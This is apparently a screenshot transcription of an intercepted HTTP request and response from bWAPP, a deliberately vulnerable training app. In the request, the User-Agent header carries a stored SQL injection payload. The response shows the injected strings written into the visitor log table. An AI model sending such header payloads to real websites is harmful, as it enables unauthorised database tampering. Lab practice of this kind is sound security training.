 Request
Pretty Raw Hex
\n
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=e7b5d0b5f68d03ffa9bb726edb8c40b4; security_level=0
4 User-Agent: UserAgent','IpAddress')#
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bee.bug/bWAPP/portal.php
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Stored (User-Agent) /
Your IP address and User-Agent string have been logged into the database! (download log file)
An overview of our latest visitors:
Date IP Address User-Agent
2023-10-27
05:12:39
IpAddress UserAgent
2023-10-27
04:56:44
192.168.204.1
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
2023-10-27
04:35:59
This Is UA